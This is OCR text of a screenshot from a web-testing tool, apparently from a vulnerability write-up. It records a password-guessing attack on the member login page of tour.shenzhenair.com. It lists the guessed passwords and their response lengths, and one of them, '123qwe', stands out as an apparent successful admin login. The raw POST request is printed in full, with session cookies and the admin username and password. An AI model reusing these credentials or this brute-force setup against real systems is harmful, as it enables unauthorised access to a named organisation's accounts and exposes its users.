 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Reques Payload Status Error Timeout Length Comment
30 123qwe 200 383
0 200 11693 baseline request
1 admin 200 11693
2 Admin 200 11693
3 password 200 11693
4 Password 200 11693
5 1 200 11693
6 12 200 11693
Request Response
Raw Params Headers Hex
POST /member/apply_login.asp HTTP/1.1
Host: tour.shenzhenair.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:36.0) Gecko/20100101 Firefox/36.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://tour.shenzhenair.com/member/login.asp
Cookie: SHHOLIDAY=CookieCode=WC15038173; ASPSESSIONIDCSDSBASR=KNJOJOJCHHLGIDFMHCKBCPIH; Hm_lvt_89382aa4cd084a2
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 71
username=admin&password=123qwe&checkcode=3284&LoginType=1&savesession=1